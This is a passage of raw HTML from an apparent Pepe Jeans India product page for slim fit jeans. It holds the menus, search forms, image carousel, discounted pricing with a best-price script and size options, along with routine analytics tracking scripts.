        <li><a href="/sale/men/polos"  id="Pepe-Polos-Men-Sale">Polos</a></li>
           
        
    
        
        <li><a href="/sale/men/jackets"  id="Pepe-Jackets-Men-Sale">Jackets</a></li>
           
        
    
        
        <li><a href="/sale/men/sweatshirts"  id="Pepe-Sweatshirts-Men-Sale">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/sale/men/sweaters"  id="Pepe-Sweaters-Men-Sale">Sweaters</a></li>
           
        
    
        
        <li><a href="/sale/men/shorts"  id="Pepe-Shorts-Men-Sale">Shorts</a></li>
           
        
    
        
        <li><a href="/sale/men/joggers"  id="Pepe-Joggers-Men-Sale">Joggers</a></li>
           
        
    
        
        <li><a href="/sale/men/pants"  id="Pepe-Pants-Men-Sale">Pants</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/sale/women"  id="Pepe-Women-Sale"  class="mega-menu-item-title">Women</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/sale/women/jeans"  id="Pepe-Jeans-Women-Sale">Jeans</a></li>
           
        
    
        
        <li><a href="/sale/women/tops-and-shirts"  id="Pepe-Tops-Shirts-Sale">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/sale/women/t-shirts"  id="Pepe-T-Shirts-Women-Sale">T-Shirts</a></li>
           
        
    
        
        <li><a href="/sale/women/dresses-and-jumpsuits"  id="Pepe-Dresses-Jumpsuits-Women-Sale">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/sale/women/jackets"  id="Pepe-Jackets-Women-Sale">Jackets</a></li>
           
        
    
        
        <li><a href="/sale/women/sweatshirts"  id="Pepe-Sweatshirts-Women-Sale">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/sale/women/shorts-and-skirts"  id="Pepe-Shorts-Skirts-Women-Sale">Shorts &amp; Skirts</a></li>
           
        
    
        
        <li><a href="/sale/women/sweaters"  id="Pepe-Sweaters-Women-Sale">Sweaters</a></li>
           
        
    
        
        <li><a href="/sale/women/pants"  id="Pepe-Pants-Women-Sale">Pants</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/redbull-racing-x-pepe-jeans"  id="pepe-x-redbull" >
            
                <img src="https://www.pepejeans.in/on/demandware.static/-/Sites-siteCatalog_Pepe/default/dw4076ac7b/RB_dark-01_upload2.png" />
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="pepe-x-redbull"">
         
         
         <li class="mega-menu-item">
            <a href="/redbull-racing-x-pepe-jeans/men"  id="pepe-x-redbull-men"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/jackets-and-sweatshirts"  id="pepe-jacket-sweatshirts-men-redbull">Jackets &amp; Sweatshirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/polos-and-t-shirts"  id="pepe-polos-t-shirts-men-redbull">Polos &amp; T-Shirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/pants-and-shorts"  id="pepe-pants-shorts-men-redbull">Pants &amp; Shorts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/shirts"  id="Pepe-Shirts-Men-redbull">Shirts</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/redbull-racing-x-pepe-jeans/unisex"  id="pepe-x-redbull-unisex"  class="mega-menu-item-title">Unisex</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/redbull-racing-x-pepe-jeans/unisex/jackets-and-sweatshirts"  id="pepe-jacket-sweatshirts-unisex-redbull">Jackets &amp; Sweatshirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/unisex/polos-and-t-shirts"  id="pepe-polos-t-shirts-unisex-redbull">Polos &amp; T-Shirts</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
			
	 

	
           
       </ul>
</nav>
				
			</div>
			<div class="col-4 col-sm-6 col-lg-2 header-logo align-items-center">
				
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="54545fd6e505588182903f4116" -->
        <a class="logo-home" href="https://www.pepejeans.in/" title="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids. Home">
<img class="hidden-md-down" src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png" alt="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids." height="38" width="102"/>
<img class="d-lg-none" src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png" alt="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids." height="38" width="102" />
</a>
    </div> <!-- End content-asset -->



			</div>


			<div class='col-6 col-sm-3 col-lg-5 d-flex justify-content-end align-items-center pos-initial pr-0 pr-md-3'>
				<div class="search search-bar">
					<button id="headerSearchBtn" class="icon-search btn-search" type="button" aria-expanded="false"
						aria-label="Search button"></button>

				</div>
				<div class="user-actions">
					<a href="https://www.pepejeans.in/wishlist/" class="user-icon wishlist wishlist-icon"
						aria-label="Wishlist button">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
					</a>
				</div>
				<div class="user-actions">
					
    <div class="user">
        

        <a href="https://www.pepejeans.in/login/" class="user-icon" aria-label="Login to Pepe Jeans India">
            <i class="icon-user"></i>
        </a>
    </div>
    

				</div>
				<div class="user-actions d-none d-md-block">
					<div id="country-selector" class="user-icon" data-toggle="modal" data-target="#country-selector-popup">
    <img
            id="flag-icon-india"
            src="/on/demandware.static/Sites-MIRAI-Site/-/default/dw5b327b95/images/india-flag-icon.webp"
            alt=""
    />
    <span id="name-india" class="d-sm-block d-md-none">India</span>
    <span class="d-sm-block d-md-none"><u>Change</u></span>
</div>
				</div>
				<div class="minicart" data-action-url="/minicart/">
					<div class="minicart-total">
	<a class="minicart-link" href="https://www.pepejeans.in/cart/" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
		<i class="icon-bag"></i>
		<span class="minicart-quantity">
		    0
		</span>
	</a>
</div>


<div class="popover popover-bottom"></div>
				</div>
			</div>
		</div>
		<div class="row ab-test-header d-none justify-content-end">
			<div class="d-inline close-search-wrapper"><button type="button" class="close pull-right"
					data-toggle="collapse" data-target="#collapseExample"> <svg class="arrow_left_search"
						viewBox="0 0 24 24">
						<path fill="#3E4152" fillrule="evenodd"
							d="M20.25 11.25H5.555l6.977-6.976a.748.748 0 000-1.056.749.749 0 00-1.056 0L3.262 11.43A.745.745 0 003 12a.745.745 0 00.262.57l8.214 8.212a.75.75 0 001.056 0 .748.748 0 000-1.056L5.555 12.75H20.25a.75.75 0 000-1.5">
						</path>
					</svg></button> </div>
			<div class="row">
<div class="col-12 pl-0 search-block">
<div class="site-search mb-md-2">
    <form role="search"
          action="/search/"
          method="get"
          name="simpleSearch" class="form-container" >
        <div class="container-fluid">
            <div class="search-container">
                <input class="form-control form-control-cutom search-field pl-0-md"
                    type="text"
                    name="q"
                    value=""
                    placeholder="Search here..."
                    role="combobox"
                    aria-describedby="search-assistive-text"
                    aria-haspopup="listbox"
                    aria-owns="search-results"
                    aria-expanded="false"
                    aria-autocomplete="list"
                    aria-activedescendant=""
                    aria-controls="search-results"
                    aria-label="Enter Keyword or Item No."
                    autocomplete="off" />
                
                <input type="hidden" value="default" name="lang">
                <button class="d-md-block d-none close icon-close" type="button" data-toggle="collapse" data-target="#collapseExample" aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-none reset icon-close" type="button"  aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-md-none d-block header-search-btn icon-search" type="submit"></button>
            </div>
        </div>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-MIRAI-Site/default/SearchServices-GetSuggestions?q="></div>
        <button class="d-md-none d-sm-block cancel-btn  p-0">Cancel</button>
    </form>
</div>
</div>



</div>

		</div>
	</div>
	<div id="collapseExample" class="collapse fade smart-search smart-search-container non-ab-test-header">
		<div class="row">
<div class="col-12 pl-0 search-block">
<div class="site-search mb-md-2">
    <form role="search"
          action="/search/"
          method="get"
          name="simpleSearch" class="form-container" >
        <div class="container-fluid">
            <div class="search-container">
                <input class="form-control form-control-cutom search-field pl-0-md"
                    type="text"
                    name="q"
                    value=""
                    placeholder="Search here..."
                    role="combobox"
                    aria-describedby="search-assistive-text"
                    aria-haspopup="listbox"
                    aria-owns="search-results"
                    aria-expanded="false"
                    aria-autocomplete="list"
                    aria-activedescendant=""
                    aria-controls="search-results"
                    aria-label="Enter Keyword or Item No."
                    autocomplete="off" />
                
                <input type="hidden" value="default" name="lang">
                <button class="d-md-block d-none close icon-close" type="button" data-toggle="collapse" data-target="#collapseExample" aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-none reset icon-close" type="button"  aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-md-none d-block header-search-btn icon-search" type="submit"></button>
            </div>
        </div>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-MIRAI-Site/default/SearchServices-GetSuggestions?q="></div>
        <button class="d-md-none d-sm-block cancel-btn  p-0">Cancel</button>
    </form>
</div>
</div>



</div>

	</div>
<input type="hidden" id="add-to-cart-location" value="pdp" />
</header>



<script type="module">
    var isMobile = (/mobi/i.test(navigator.userAgent));
	var pageType = $('.page').attr('data-page-type');
    if(isMobile && null && (pageType == 'homepage' || pageType == 'plp' || pageType == 'pdp')){
        $('#headerSearchBtn').attr('style', 'display: none');
        $('#collapseExample').addClass('fade smart-search smart-search-container collapse show');
        $('#collapseExample').attr('style', 'top: 82px');
	    $('.ab-test-header').removeClass('d-none').addClass('d-flex d-sm-none')
		$('.non-ab-test-header').removeClass('d-flex').addClass('d-none')
		        if ($(window).width() <= 544) {
            $('.header .search .btn-search').css({
                'position': 'relative'
            });
            $('.header .search .btn-search::after').css({
                'position': 'absolute',
                'left': '0',
                'bottom': '0',
                'height': '2px',
                'width': '100%',
                'background': '#222',
                'content': "''"
            });}
    }
	$(document).ready(function() {
    $('.search-field').on('focus', function() {
        $('.arrow_left_search').parent().css('opacity',1);
    }).on('blur', function() {
       $('.arrow_left_search').parent().css('opacity',0.5);
    });
    $('.arrow_left_search').parent().css('opacity',0.5);
});
</script>



	
	
	
	




<div role="main" id="maincontent" class="default-page-layout">


    
    

    
    
    
    
    
    

  <script type="module">
    smartech('identify', '');
    smartech('dispatch', 'Product View', 
    {
      "prid": "PM207758J673",
      "name": "Vapour Mid Rise Slim Fit Powerflex Jeans",
      "brand": "Pepe Jeans London, India",
      "variant": '',
      "product_type": ', site catalog for pji',
      "category": 'Exclusive Deals',
      "price": 2499.0,
      "prqt": 1.0,
      "is_in_stock": "Yes",
      "image": "https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/PM207758J673-17.jpg",
      "produrl": "https://www.pepejeans.in/vapour-mid-rise-slim-fit-powerflex-jeans/PM207758J673.html",
      "item_category": "Exclusive Deals",
      "item_category2": "null",
      "item_category3": "null"
  });               
  </script>

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'PM207758J673',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BGRT";
			cq_params.siteId = "MIRAI";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "PM207758J673", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container-fluid product-detail product-detail-wrapper" data-pid="PM207758J673">
        <div class="row d-none">
            <div class="col-12">
                <!--Breadcrumbs-->
                <div class="product-breadcrumb d-md-none">
                    
    <div class="row">

    <div class="col-12 text-center" role="navigation" aria-label="Breadcrumb">
        <ol class="breadcrumb text-center border-0">
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/exclusive-deals">
                            Exclusive Deals
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                            Vapour Mid Rise Slim Fit Powerflex Jeans
                    
                </li>
            
        </ol>
    </div>
</div>

                </div>
            </div>
        </div>

        <div class="row">
            <div class="col-12 col-md-6 ">
                <div class="row justify-content-md-center">
                    <div class="col-12 col-md-11">
                        <!-- Product Images Carousel -->
                        <div class="product-img">

    <div id="pdpCarousel-PM207758J673" class="carousel slide product-main-img-carousel" data-interval="false" data-touch="true" data-ride="carousel" data-prev="Previous" data-next="Next">
        <div class="carousel-inner" role="listbox" aria-label="Product image carousel">
          
            
                
                 
                
                
                    <div class='carousel-item active'>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer" src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-9.jpg" loading="eager" fetchpriority=high data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-9.jpg" class="d-block img-fluid zoom-img" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 0" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-10.jpg" class="d-block img-fluid zoom-img" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 1" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-11.jpg" class="d-block img-fluid zoom-img" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 2" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-12.jpg" class="d-block img-fluid zoom-img" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 3" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-13.jpg" class="d-block img-fluid zoom-img" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 4" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-14.jpg" class="d-block img-fluid zoom-img" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 5" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-15.jpg" class="d-block img-fluid zoom-img" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 6" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
            
            
                <a class="carousel-control-prev" href="#pdpCarousel-PM207758J673" role="button" data-slide="prev">
                    <span class="fa icon-prev" aria-hidden="true"></span>
                    <span class="sr-only">Previous</span>
                </a>
                <a class="carousel-control-next" href="#pdpCarousel-PM207758J673" role="button" data-slide="next">
                    <span class="fa icon-next" aria-hidden="true"></span>
                    <span class="sr-only">Next</span>
                </a>
            
        </div>
        
            <div class="product-thumbnail-img">
                <ol class="product-thumbnail-img-items list-inline">
                    
                    
                        
                        
                        
                        <li class='list-inline-item active'>
                            <a data-target=" #pdpCarousel-PM207758J673" data-slide-to="0"
                                id="carousel-selector-0">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-9.jpg" class="img-fluid" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 0" itemprop="image"
                                     />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM207758J673" data-slide-to="1"
                                id="carousel-selector-1">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-10.jpg" class="img-fluid" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 1" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM207758J673" data-slide-to="2"
                                id="carousel-selector-2">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-11.jpg" class="img-fluid" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 2" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM207758J673" data-slide-to="3"
                                id="carousel-selector-3">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-12.jpg" class="img-fluid" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 3" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM207758J673" data-slide-to="4"
                                id="carousel-selector-4">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-13.jpg" class="img-fluid" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 4" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM207758J673" data-slide-to="5"
                                id="carousel-selector-5">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-14.jpg" class="img-fluid" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 5" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM207758J673" data-slide-to="6"
                                id="carousel-selector-6">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-15.jpg" class="img-fluid" alt="Vapour Mid Rise Slim Fit Powerflex Jeans, , large image number 6" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                </ol>
            
            </div>
        
    </div>
</div>

<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/prettify.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/hammer.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/TweenMax.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/jquery.pinchzoomer.min.js"></script>
                        <!-- Promotions -->
                        




                    </div>
                </div>
                 
                                
                                
                                
                                
                                
                                
                                
                                
                                    
                                
                                
                                
                                
                                <div class="mb-3 badge-container">
                                
                                
                                
                                
                                
                                </div>
                
                
            </div>
            <div class="col-12 col-md-6">
                <!--Breadcrumbs-->
                <div class="row d-none d-md-block">
                    <div class="col-12 product-breadcrumb">
                        
    <div class="row">

    <div class="col-12 text-center" role="navigation" aria-label="Breadcrumb">
        <ol class="breadcrumb text-center border-0">
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/exclusive-deals">
                            Exclusive Deals
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                            Vapour Mid Rise Slim Fit Powerflex Jeans
                    
                </li>
            
        </ol>
    </div>
</div>

                    </div>
                </div>
                <div class="row">
                    <div class="col-12 product-pidRating">
                    <!--productBadges-->
                        <div class="product-number-rating clearfix">
                    <!-- Product Number -->
                            <div class="product-number pull-left">
                                
<span class="product-id d-none">PM207758J673</span>

                            </div>   
                        </div>
                    </div>
                </div>
                <!-- Product Name -->
                <div class="row">
                    <div class="col-10 col-md-10">
                        <h1 class="product-name">Vapour Mid Rise Slim Fit Powerflex Jeans</h1>
                    </div>
                    <div class="col-2 col-md-2">
                        <!-- Availability -->

    
    
                <button type="submit" class="btn btn-block btn-outline wishlist-pdp p-0" aria-label="Wishlist button" 
                    data-href="/wishlist/add/">
                    <i class="fa fa-heart-o"></i>
    




                    </div>
                </div>
                <div class="row prices text-left prices-container">
                    <div class="col-7">
                        <!-- Prices -->

                        
                        
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="4999.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        <h3>
                            ₹4,999


                        </h3>
                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="2499.00">
        
        
            <h3>
                ₹2,499


            </h3>
        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
                -50%
        
    </div>




    </div>


                        
                        
                            <div>Inclusive of all taxes</div>
                        

                        

                    </div>
                    <div class="d-none d-md-block col-5 text-left product-pidRating mt-3 ">
                        <div class="product-number-rating clearfix">
    <!-- Product Number -->
    

    <!-- Product Rating as per ticket 1915 -->
    
        
    
</div>
                    </div>
                </div>
                

                
                
                
                
                    <div class="bestprice-card">
                    <div class="bestprice-header">
                    <div class="deal-badge">
                    <img src="/on/demandware.static/Sites-MIRAI-Site/-/default/dw8a83acc1/images/bestprice.png" alt="Mega Deals">
                    </div>
                    <div class="price-container">
                    
                        <span>Buy this at 
                            <b id="best-price-val">₹2,449</b>
                        </span>
                       
                    </div>   
                </div>

                <div class="bestprice-info-content">
                
                
                
                    <p class="info-content">
                    <i class="fa fa-credit-card"></i>
                    Additional
                    
                        &nbsp;<b>₹50</b>
                    
                    &nbsp;<b>OFF</b>&nbsp;on prepaid orders                  
                    </p>
                
                    </div>
                    </div>
                
                    <div id="copyNotice" class="toast">
                        <div class="toast-content">
                            <i class="fa fa-check-circle toast-icon"></i>
                            <span>Coupon copied to clipboard!</span>
                            <button id="close-btn" class="toast-close">&times;</button>
                        </div>
                        <div class="toast-progress"></div>
                    </div>
                

                <div class="variant-id d-none">PM207758J673</div>

                <div class="row prices text-left d-none">
                    <div class="col-12">
                        
                    </div>
                </div>

                <div class="row prices text-left">
                    <div class="col-12">
                        <span class="d-none addToWishListMsg alert-success">The product has been added to your wishlist.</span>
                        <span class="d-none removeFromWishListMsg alert-success">The product has been removed from your wishlist.</span>
                    </div>
                </div>

                
                    
	 


	
<div class="html-slot-container">
    
        
            <script>
  document.addEventListener('DOMContentLoaded', function () {
    const PERCENT_OFF = 10;
    const PREPAID_OFF = 50;
    const ICON_HTML = '<i class="fa fa-ticket"></i>';

   const OFFER_MESSAGE = `${ICON_HTML} Buy 2 and get 10% off`;
   //const OFFER_MESSAGE = `${ICON_HTML} Buy 1, get the 2nd for ₹1* - Use code PJFAB`;

    const priceEl = document.querySelector('.price .sales .value');
    if (priceEl) {
      const mrpAttr = priceEl.getAttribute('content');
      const mrp = parseFloat(mrpAttr);

      if (!isNaN(mrp)) {
        // Step 1: Deduct PREPAID_OFF first
        const afterPrepaid = mrp - PREPAID_OFF;

        // Step 2: Apply PERCENT_OFF discount on the remaining balance
        const finalPrice = afterPrepaid * (1 - PERCENT_OFF / 100);

        const bestPriceEl = document.querySelector('#best-price-val');
        if (bestPriceEl) {
          bestPriceEl.textContent = `₹${Math.max(finalPrice, 0).toFixed(0)}`;
        }
      }
    }

    const infoContent = document.querySelector('.info-content i.fa-credit-card')?.parentElement;
    if (infoContent && infoContent.parentNode) {
      const newInfoContent = document.createElement('p');
      newInfoContent.className = 'info-content';
      newInfoContent.innerHTML = OFFER_MESSAGE;
      infoContent.parentNode.insertBefore(newInfoContent, infoContent.nextSibling);
    }
  });
</script>
        
    
</div>
 
	
                

                

                

                <div class="attributes product-attributes mt-3 pdp-attribute-wrapper">
                    <!-- Attributes and Quantity -->
                    
                    <div class="row">
                        <div class="col-12 col-md-12">
                            
                            
                            
                                
                                    <div class="attribute attribute-color" data-attr="color">
                                        


 

    

        <!-- Select <Attribute> Label -->
        
        
            
                
                <p class="color non-input-label mb-3" id = "color-variationattr">
                    <span>color</span> MED USED
                </p>
                
        
        

        <!-- Circular Swatch Image Attribute Values -->
        
            
                <button class="color-attribute"
                        aria-label="Select color MED USED"
                        aria-describedby="MED USED"
                        data-url="https://www.pepejeans.in/product/?pid=PM207758J673&amp;quantity=1" 
                >
                    <span data-attr-value="MED USED"
                          class="
                              color-value
                              swatch-circle
                              swatch-value
                              selected
                              selectable
                          "
                    >
                    
                    
                        
                             <img src="https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-20.jpg" width="16" height="16" alt="color">
                        
                    
                        
                    </span>
                    <span id="MED USED" class="sr-only selected-assistive-text">
                        selected
                    </span>
                </button>
            
        

    

                                    </div>
                                                                
                            
                                
                                    <div class="attribute attribute-size" data-attr="size">
                                        



    

        <!-- Select <Attribute> Label -->
        
        
                
        
                
        
                
        
                
        
                
        
                
        
                
        
        
            <p class="size non-input-label mb-3 not-selected" id = "size-variationattr">
                <span>Select</span> size
            </p>
        

        <!-- Circular Swatch Image Attribute Values -->
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 28"
                        aria-describedby="28"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM207758J673_color=MED%20USED&amp;dwvar_PM207758J673_size=28&amp;pid=PM207758J673&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="28"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        28
                        
                    </span>
                    <span id="28" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 30"
                        aria-describedby="30"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM207758J673_color=MED%20USED&amp;dwvar_PM207758J673_size=30&amp;pid=PM207758J673&amp;quantity=1" 
                        
                >
                    <span data-attr-value="30"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              selectable
                              sizeValue
                          "
                    >
                    
                    
                        30
                        
                    </span>
                    <span id="30" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 32"
                        aria-describedby="32"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM207758J673_color=MED%20USED&amp;dwvar_PM207758J673_size=32&amp;pid=PM207758J673&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="32"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        32
                        
                    </span>
                    <span id="32" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 34"
                        aria-describedby="34"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM207758J673_color=MED%20USED&amp;dwvar_PM207758J673_size=34&amp;pid=PM207758J673&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="34"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        34
                        
                    </span>
                    <span id="34" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 36"
                        aria-describedby="36"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM207758J673_color=MED%20USED&amp;dwvar_PM207758J673_size=36&amp;pid=PM207758J673&amp;quantity=1" 
                        
                >
                    <span data-attr-value="36"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              selectable
                              sizeValue
                          "
                    >
                    
                    
                        36
                        
                    </span>
                    <span id="36" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size 38"
                        aria-describedby="38"
